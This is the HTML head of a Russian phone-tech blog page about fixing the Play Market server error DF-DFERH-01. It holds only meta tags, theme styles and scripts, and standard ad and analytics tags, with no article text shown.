

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html
body_size: 29591
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>[DF-DFERH-01] ошибка при получении данных с сервера в Плей Маркете: что делать?</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12496_h3bxwgi1et975647.jpg" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[DF-DFERH-01] ошибка при получении данных с сервера в Плей Маркете: что делать?" />
<meta property="og:description" content="Несмотря на то, что многие пользователи мобильных устройств во всем мире предпочитают иметь на своих мобильных гаджетах ОС &#171;Андроид&#187;, справедливо полагая, что данная система лучше и надежнее своих конкурентов, недавно разработчики преподнесли неприятный сюрприз. После обновления прошивки телефона новейшие флагманы стали сообщать о том, что возникла ошибка при получении данных с сервера Play Market. Поэтому &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Обзоры" />
<meta property="article:published_time" content="2019-12-28T02:06:47+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12496_h3bxwgi1et975647.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="234" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Несмотря на то, что многие пользователи мобильных устройств во всем мире предпочитают иметь на своих мобильных гаджетах ОС &#171;Андроид&#187;, справедливо полагая, что данная система лучше и надежнее своих конкурентов, недавно разработчики преподнесли неприятный сюрприз. После обновления прошивки телефона новейшие флагманы стали сообщать о том, что возникла ошибка при получении данных с сервера Play Market. Поэтому [&hellip;]" />
<meta name="twitter:title" content="[DF-DFERH-01] ошибка при получении данных с сервера в Плей Маркете: что делать?" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12496_h3bxwgi1et975647.jpg" />
<meta property="DC.date.issued" content="2019-12-28T02:06:47+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Ошибка при получении данных с сервера DF-DFERH-01 в Play Market как исправить&raquo;" href="https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/5692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=5692' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Foshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Foshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
<meta name="realbig" content="perenos_sayta4835"/>
</head>

